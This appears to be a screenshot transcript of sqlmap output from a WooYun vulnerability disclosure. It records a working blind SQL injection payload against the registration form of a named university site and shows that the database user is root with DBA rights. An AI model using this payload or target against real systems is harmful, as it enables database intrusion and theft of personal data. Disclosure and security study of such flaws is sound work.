 管理员: sqlmap
[11:32:23] [INFO] resuming back-end DBMS 'mysql'
[11:32:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: danwei=1&dianhua=1&dizhi=1&dob=1967/1/1&email=sample@email.tst&name
=qbotonqc" RLIKE (SELECT (CASE WHEN (7325=7325) THEN 0x71626f746f6e7163 ELSE 0x2
8 END)) AND "PahJ"="PahJ&password=g00dPa$$w0rD&password1=g00dPa$$w0rD&sex=1&user
name=qbotonqc&xueli=1&zhicheng=1&zhuanye=1
---
[11:32:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5
[11:32:24] [INFO] testing if current user is DBA
[11:32:24] [INFO] fetching current user
[11:32:24] [INFO] resumed: root@localhost
current user is DBA: True
[11:32:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gw.seu.edu.cn'
C:\Python27\sqlmapproject>
www.wooyun.org